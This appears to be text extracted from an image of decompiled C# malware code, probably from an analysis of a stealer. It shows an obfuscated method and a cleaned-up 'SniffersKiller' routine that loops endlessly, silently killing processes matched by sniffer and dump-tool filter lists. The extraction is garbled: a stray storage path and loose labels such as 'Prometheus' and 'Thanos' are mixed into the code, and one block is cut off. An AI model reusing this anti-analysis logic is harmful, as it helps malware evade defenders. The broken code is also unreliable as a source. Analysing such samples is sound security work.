 // Token: 0x060000C7 RID: 199 RVA: 0x0001DFD8 File Offset: 0x0001C1D8
public static void IWZHcIRbTIfgJ()
SniffersKiller
{
try
{
for (;;)
{
IL_00:
for (int i = 0; i < fJAbDQmAmbauO.BhizRJVmPnPg.Count; i++)
{
int index = i;
for (int j = 0; j < fJAbDQmAmbauO.VSgChKlUoLe.Count; j++)
{
int index2 = j;
ClosingCycle
wEVYGyWnQAnvbPEEn.cTVwdEYFak(fJAbDQmAmbauO.BhizRJVmPnPg[index],
fJAbDQmAmbauO.VSgChKlUoLe[index2]);
DumpFilter
}
}
Thread.Sleep(2500);
}
}
catch
Prometheus
public static void SniffersKiller()
{
for (;;)
{
try
{
for (int i = 0; i < AntiSniffer.AppFilter.Count; i++)
{
int index = i;
for (int j = 0; j < AntiSniffer.DumpFilter.Count; j++)
{
int index2 = j;
ProcessKiller.ClosingCycle(AntiSniffer.AppFilter
[index], AntiSniffer.DumpFilter[index2]);
}
}
Thread.Sleep(100);
}
catch
{
}
}
}
Thanos